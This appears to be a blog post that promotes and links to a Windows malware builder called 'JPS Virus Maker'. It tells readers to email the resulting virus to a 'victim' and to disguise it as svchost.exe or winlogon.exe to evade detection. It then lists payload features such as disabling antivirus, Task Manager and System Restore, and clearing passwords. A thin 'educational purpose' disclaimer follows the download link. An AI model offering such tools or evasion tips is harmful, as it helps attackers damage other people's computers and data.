Note :
This is not a fake virus. It is not a batch script so be careful while using it. I recommend that you should create a system restore point before proceeding.
A virus can damage or harm your system. It can corrupt your file, document, software, videos, system processes. To create a real computer virus you did not need to be a programmer. It is easy as installing a software in windows 7.
JPS virus maker :A JPS Virus Maker software make a real virus for you. You can send this virus to victim, email it to victim. You can rename this virus like explorer.exe, svchost.exe, winlogon.exe etc so that it should be hard to identify virus process in task manager.
Fetures:
| Disable Registry Editor Disable Ms Config Disable Task Manager Disable Yahoo! Messenger Disable Media Player Disable Internet Explorer Disable Time Disable Group Policy Disable Windows Explorer Disable Norton Antivirus Disable McAfee Antivirus Disable Note Pad Disable Word Pad Disable Winows Disable DHCP Client Service Disable Taskbar Disable Start Button Disable MSN Messenger Disable Command Prompt Disable Security Center Disable MSN Messenger Disable System Restore Disable Control Panel Disable Desktop Icons Disable Screen Saver |
Hide Service Manager Hide Outlook Express Hide Windows Clock Hide Desktop Icons Hide All Process in Task Manager Hide All Tasks in Task Manager Hide Run in Start Menu Change Explorer Caption Clear Windows XP Password Swap Mouse Buttons Remove Folder Options Lock Mouse & Keyboards Mute Sound Crazy Mouse Allways CD-ROM Open Turn Off Monitor (30 sec's) Destroy Taskbar Destroy Offlines (Y!Messenger) Destroy Protected Strorage Destroy Audio Service Destroy Clipboard Terminate Windows Hide Cursor Auto Startup Restart-Logoff-Turnoff-Hibrinate Automatic After 30 minutes Change Server Name After Install in Process Change Server Name |
Download Link Mediafire : JPS Virus Maker (290 Kb)
Disclaimer : Hacking is a crime. I am sharing this tutorial for only educational purpose. I will not responsible for any damage done by you.